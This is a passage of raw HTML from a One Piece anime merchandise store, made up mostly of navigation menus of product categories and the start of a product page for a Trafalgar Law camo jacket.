<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="234fcd43abac29db1b940d4dfb54120a" class="col-full-nav">

	<div data-rocket-location-hash="71ad5c52e32c74edaf2fd3ff9ed861be" class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="05760e2317f5d12c82387e2d3ef28e3a" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="42c7a393bd04b2feb5554cef20ffac78" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="b68298e00a5e533f92b0ff788d7df12a" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="0d5efe7ad5093e179c0288f0b6743a05" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-jackets/">One Piece Jackets</a><span class="breadcrumb-separator"> / </span>One Piece anime Jacket  Law (Camo White) official merch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10306" class="mainproduct product type-product post-10306 status-publish first instock product_cat-one-piece-jackets product_tag-trafalgar-law has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg" data-thumb-alt="One Piece Jacket  Law (Camo White) OP1505 M Official One Piece Merch" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg 900w, https://onepiece.store/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg"><img width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4-600x600.jpg" class="wp-post-image" alt="One Piece Jacket  Law (Camo White) OP1505 M Official One Piece Merch" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg 900w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece anime Jacket Law (Camo White) official merch 1 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
